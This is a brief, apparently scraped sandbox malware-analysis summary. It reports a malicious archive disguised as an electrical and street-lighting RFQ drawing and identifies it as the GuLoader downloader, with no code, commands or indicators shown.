




| File name: | M&E - Electrical, Street Lighting & ELV RFQ - Drawing.gz |
| Full analysis: | https://app.any.run/tasks/774d365f-d582-4746-8dcd-ee0989efdc29 |

| Verdict: | Malicious activity |
| Threats: | GuLoader is an advanced downloader written in shellcode. It’s used by criminals to distribute other malware, notably trojans, on a large scale. It’s infamous for using anti-detection and anti-analysis capabilities. |
| Analysis date: | February 26, 2026, 03:06:47 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |




